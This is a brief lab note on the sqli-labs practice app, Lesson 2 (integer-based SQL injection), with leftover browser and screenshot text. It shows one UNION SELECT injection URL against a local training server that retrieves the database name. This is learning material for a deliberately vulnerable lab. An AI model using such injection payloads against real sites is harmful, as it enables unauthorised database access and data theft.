 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs-master/Less-2/?id=1 union select 1,2,database()%23
转到上一页
右击或下拉显示历史
新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2